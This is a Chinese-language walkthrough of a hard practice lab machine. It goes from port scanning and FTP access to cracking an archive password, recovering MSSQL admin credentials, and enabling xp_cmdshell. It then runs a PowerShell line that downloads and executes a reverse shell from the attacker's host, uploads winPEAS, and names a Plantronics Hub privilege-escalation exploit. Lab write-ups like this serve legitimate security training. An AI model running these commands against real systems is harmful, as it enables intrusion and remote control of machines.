靶机难度hard

一、信息收集

nmap扫描主机需全端口



在尝试80(仅有提权漏洞,估计后面会用到)、445端口无果后,尝试1221 ftp端口

主动模式下ftp无法查询文件,猜测有防火墙,尝试采用被动模式



其他文件没什么收获,MSSQL_BAK.rar这个文件解压需要密码,尝试john爆破

爆破出解压密码为letmeinplease



解压rar文件

得到数据库的管理员密码



github上下载mssql连接的python脚本,并连接msql

SQL SERVER 2005 以后的版本xp_cmdshell是默认关闭的,需要手动开启,并且需要管理员权限,我们尝试开启xp_cmdshell

允许修改高级参数:exec sp_configure 'show advanced options',1;

配置生效:RECONFIGURE;

开启xp_cmdshell:exec sp_configure 'xp_cmdshell',1;



开启xp_cmdshell后我们尝试反弹shell,采用powershell反弹

试了好几次,会被拦截

采用如下reverse shell可规避

powershell-reverse-tcp/powershell_reverse_tcp_manually.ps1 at master · ivan-sincek/powershell-reverse-tcp · GitHub

本地开启http server,用xp_cmdshell进行反弹

xp_cmdshell powershell iex (New-Object Net.WebClient).DownloadString(''http://192.168.49.108/reverse_shell.ps1'');



成功反弹shell

上传winpeas到靶机

powershell Invoke-WebRequest -OutFile C:\Users\Public\winPEASx64.exe -Uri http://192.168.49.108/winPEASx64.exe



执行winpeas后发现密码

rdp登录

rdesktop 192.168.108.70

得到local.txt

二、提权

80端口Plantronics有提权漏洞

Plantronics Hub 3.13.2 - Local Privilege Escalation - Windows local Exploit